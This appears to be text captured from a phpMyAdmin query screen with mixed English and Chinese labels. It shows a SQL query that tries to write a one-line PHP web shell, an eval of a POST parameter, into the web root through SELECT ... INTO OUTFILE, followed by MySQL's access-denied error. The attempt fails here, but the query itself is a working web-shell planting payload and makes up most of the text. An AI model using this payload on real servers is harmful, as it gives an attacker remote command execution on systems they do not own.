 Run SQL query/queries on server "mysql":
1 select '<?php eval($_POST[cmd]); ?>' into outfile '/var/www/html/1.php';
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select '<?php eval($_POST[cmd]); ?>' into outfile '/var/www/html/1.php'
MySQL 返回：
#1045 - Access denied for user 'test'@'%' (using password: YES)